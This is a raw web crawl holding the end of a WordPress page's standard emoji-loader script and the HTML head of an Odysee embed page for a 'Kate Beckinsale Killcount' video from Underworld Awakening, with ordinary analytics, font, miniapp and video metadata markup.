const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://allouttabubblegum.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://odysee.com/$/embed/underworld-awakening-%282012%29-kate/f19f7b05b0e832c478eca489a4a8d812323de9fa?r=9gKhErXNN7haMHdX3R1ppCMhHeSNPuXZ
body_size: 2174
content:
<!DOCTYPE html>
<html dir="ltr">
  <head>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no" />
    <meta http-equiv="Pragma" content="no-cache" />
    <meta http-equiv="Cache-Control" content="no-cache, no-store, must-revalidate" />
    <meta http-equiv="Expires" content="0" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">

    <link rel="preload" href="/public/font/v1/300.woff" as="font" type="font/woff" crossorigin />
    <link rel="preload" href="/public/font/v1/300i.woff" as="font" type="font/woff" crossorigin />
    <link rel="preload" href="/public/font/v1/400.woff" as="font" type="font/woff" crossorigin />
    <link rel="preload" href="/public/font/v1/400i.woff" as="font" type="font/woff" crossorigin />
    <link rel="preload" href="/public/font/v1/700.woff" as="font" type="font/woff" crossorigin />
    <link rel="preload" href="/public/font/v1/700i.woff" as="font" type="font/woff" crossorigin />    

    <!-- Global site tag (gtag.js) - Google Analytics -->
    <script async src="https://www.googletagmanager.com/gtag/js?id=G-BB8DNPB73F"></script>
    <script>
      window.dataLayer = window.dataLayer || [];
      function gtag() {
        dataLayer.push(arguments);
      }
      gtag('consent', 'default', {
        ad_storage: 'denied',
        analytics_storage: 'denied',
      });
      gtag('js', new Date());
      gtag('config', 'G-BB8DNPB73F');
    </script>
    
    <link rel="shortcut icon" href="/public/favicon_128.png" />

    <style>
      @font-face {
        font-family: 'Inter';
        font-style: normal;
        font-weight: 300;
        font-display: swap;
        src: url('/public/font/v1/300.woff') format('woff');
      }

      @font-face {
        font-family: 'Inter';
        font-style: italic;
        font-weight: 300;
        font-display: swap;
        src: url('/public/font/v1/300i.woff') format('woff');
      }

      @font-face {
        font-family: 'Inter';
        font-style: normal;
        font-weight: 400;
        font-display: swap;
        src: url('/public/font/v1/400.woff') format('woff');
      }

      @font-face {
        font-family: 'Inter';
        font-style: italic;
        font-weight: 400;
        font-display: swap;
        src: url('/public/font/v1/400i.woff') format('woff');
      }

      @font-face {
        font-family: 'Inter';
        font-style: normal;
        font-weight: 700;
        font-display: swap;
        src: url('/public/font/v1/700.woff') format('woff');
      }

      @font-face {
        font-family: 'Inter';
        font-style: italic;
        font-weight: 700;
        font-display: swap;
        src: url('/public/font/v1/700i.woff') format('woff');
      }
    </style>

    <link rel="icon" type="image/png" href="/public/favicon_128.png" /><meta charset="utf8"/><title>Underworld Awakening (2012) Kate Beckinsale Killcount</title><meta name="description" content="#FAIR USE- &quot;Copyright Disclaimer Under Section 107 of the Copyright Act 1976, allowance is made for &quot;fair use&quot; for purposes such as criticism, comment, news reporting, teaching, scholarship, and resea..."/><meta name="theme-color" content="#ca004b"><meta property="og:description" content="#FAIR USE- &quot;Copyright Disclaimer Under Section 107 of the Copyright Act 1976, allowance is made for &quot;fair use&quot; for purposes such as criticism, comment, news reporting, teaching, scholarship, and resea..."/><meta property="og:image" content="https://thumbnails.odycdn.com/card/s:1280:720/quality:85/plain/https://thumbnails.lbry.com/aiLSsRUxuj4"/><meta property="og:image:secure_url" content="https://thumbnails.odycdn.com/card/s:1280:720/quality:85/plain/https://thumbnails.lbry.com/aiLSsRUxuj4"/><meta property="og:image:width"  content="1280"/><meta property="og:image:height"  content="720"/><meta property="og:locale" content="en"/><meta property="og:site_name" content="Odysee"/><meta property="og:type" content="video.other"/><meta property="og:title" content="Underworld Awakening (2012) Kate Beckinsale Killcount"/><meta property="og:url" content="https://odysee.com/@jawsunleashed974:4/underworld-awakening-(2012)-kate:f"/><link rel="canonical" content="https://odysee.com/@jawsunleashed974:4/underworld-awakening-(2012)-kate:f"/><link rel="alternate" type="application/json+oembed" href="https://odysee.com/$/oembed?url=https%3A%2F%2Fodysee.com%2F%40jawsunleashed974%3A4%2Funderworld-awakening-(2012)-kate%3Af&format=json" title="Underworld Awakening (2012) Kate Beckinsale Killcount" /><link rel="alternate" type="text/xml+oembed" href="https://odysee.com/$/oembed?url=https%3A%2F%2Fodysee.com%2F%40jawsunleashed974%3A4%2Funderworld-awakening-(2012)-kate%3Af&format=xml" title="Underworld Awakening (2012) Kate Beckinsale Killcount" /><meta property="og:video" content="https://odysee.com/%24/embed/%40jawsunleashed974%3A4%2Funderworld-awakening-%282012%29-kate%3Af" /><meta property="og:video:secure_url" content="https://odysee.com/%24/embed/%40jawsunleashed974%3A4%2Funderworld-awakening-%282012%29-kate%3Af" /><meta property="og:video:type" content="text/html" /><meta name="og:video:series" content="@jawsunleashed974"/><meta property="og:video:width" content="1280"/><meta property="og:video:height" content="720"/><meta property="og:video:release_date" content="2016-03-15T00:00:00.000Z"/><meta property="og:video:duration" content="211"/><meta name="twitter:title" content="Underworld Awakening (2012) Kate Beckinsale Killcount"/><meta name="twitter:image" content="https://thumbnails.odycdn.com/card/s:1280:720/quality:85/plain/https://thumbnails.lbry.com/aiLSsRUxuj4"/><meta name="twitter:player:image" content="https://thumbnails.odycdn.com/card/s:1280:720/quality:85/plain/https://thumbnails.lbry.com/aiLSsRUxuj4"/><meta name="twitter:site" content="@OdyseeTeam"/><meta name="twitter:url" content="https://odysee.com/@jawsunleashed974:4/underworld-awakening-(2012)-kate:f"/><meta name="twitter:card" content="player"/><meta name="twitter:player" content="https://odysee.com/%24/embed/%40jawsunleashed974%3A4%2Funderworld-awakening-%282012%29-kate%3Af" /><meta name="twitter:player:width" content="1280"><meta name="twitter:player:height" content="720"><meta property="fb:app_id" content="1673146449633983" /><meta name="fc:miniapp" content='{"version":"1","imageUrl":"https://thumbnails.odycdn.com/card/s:1280:720/quality:85/plain/https://thumbnails.lbry.com/aiLSsRUxuj4","button":{"title":"Watch on Odysee","action":{"type":"launch_miniapp","name":"Odysee","url":"https://odysee.com/$/embed/@jawsunleashed974:4/underworld-awakening-(2012)-kate:f","splashImageUrl":"https://odysee.com/public/favicon_128.png","splashBackgroundColor":"#ffffff"}}}'/><meta name="fc:frame" content='{"version":"next","imageUrl":"https://thumbnails.odycdn.com/card/s:1280:720/quality:85/plain/https://thumbnails.lbry.com/aiLSsRUxuj4","button":{"title":"Watch on Odysee","action":{"type":"launch_frame","name":"Odysee","url":"https://odysee.com/$/embed/@jawsunleashed974:4/underworld-awakening-(2012)-kate:f","splashImageUrl":"https://odysee.com/public/favicon_128.png","splashBackgroundColor":"#ffffff"}}}'/><meta name="fc:frame:image" content="https://thumbnails.odycdn.com/card/s:1280:720/quality:85/plain/https://thumbnails.lbry.com/aiLSsRUxuj4"/><meta name="fc:frame:button:1" content="Watch on Odysee"/><meta name="fc:frame:button:1:action" content="link"/><meta name="fc:frame:button:1:target" content="https://odysee.com/$/embed/@jawsunleashed974:4/underworld-awakening-(2012)-kate:f"/><meta name="fc:frame:button:2" content="Next ▶"/><meta name="fc:frame:button:2:action" content="post"/><meta name="fc:frame:post_url" content="https://odysee.com/$/frame"/><script src="https://cdn.jsdelivr.net/npm/@farcaster/miniapp-sdk/dist/index.min.js"></script>
<script>
(function() {
  function signalReady() {
    try {
      var sdk = (window.miniapp && window.miniapp.sdk) || window.sdk || (window.frame && window.frame.sdk);
      if (sdk && sdk.actions && typeof sdk.actions.ready === 'function') {
        sdk.actions.ready();
      }
      return true;
    } catch (e) {
      return false;
    }
  }

  var attempts = 0;
  var maxAttempts = 50;
  var checkAndSignal = setInterval(function() {
    attempts++;
    if (signalReady()) {
      clearInterval(checkAndSignal);
    } else if (attempts >= maxAttempts) {
      clearInterval(checkAndSignal);
      try {
        if (window.parent && window.parent.postMessage) {
          window.parent.postMessage({ type: 'miniapp-ready-timeout' }, '*');
        }
      } catch (e) {}
    }
  }, 100);
})();
</script>
<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "VideoObject",
  "name": "Underworld Awakening (2012) Kate Beckinsale Killcount",
  "description": "#FAIR USE- &quot;Copyright Disclaimer Under Section 107 of the Copyright Act 1976, allowance is made for &quot;fair use&quot; for purposes such as criticism, comment, news reporting, teaching, scholarship, and resea...",
  "thumbnailUrl": "https://thumbnails.odycdn.com/card/s:1280:720/quality:85/plain/https://thumbnails.lbry.com/aiLSsRUxuj4",
  "uploadDate": "2016-03-15T00:00:00.000Z",
  "duration": "PT3M31S",
  "url": "https://odysee.com/@jawsunleashed974:4/underworld-awakening-(2012)-kate:f",
  "contentUrl": "https://player.odycdn.com/api/v3/streams/free/underworld-awakening-(2012)-kate/f19f7b05b0e832c478eca489a4a8d812323de9fa/6649dd.mp4",
  "embedUrl": "https://odysee.com/%24/embed/%40jawsunleashed974%3A4%2Funderworld-awakening-%282012%29-kate%3Af",
  "author": {
    "@type": "Person",
    "name": "Jawsunleashed 974",
    "url": "https://odysee.com/@jawsunleashed974:4"
  },
  "thumbnail": {
    "@type": "ImageObject",
    "url": "https://thumbnails.odycdn.com/card/s:1280:720/quality:85/plain/https://thumbnails.lbry.com/aiLSsRUxuj4"
  },
  "width": 1280,
  "height": 720,
  "potentialAction": {
    "@type": "SeekToAction",
    "target": "https://odysee.com/@jawsunleashed974:4/underworld-awakening-(2012)-kate:f?t={seek_to_second_number}",
    "startOffset-input": "required name=seek_to_second_number"
  }
}
</script>

    

    <script src="/public/ui-202601231645.1ff368d026.js" defer></script>
  </head>

  <body>
    <div id="app"></div>
  </body>
</html>
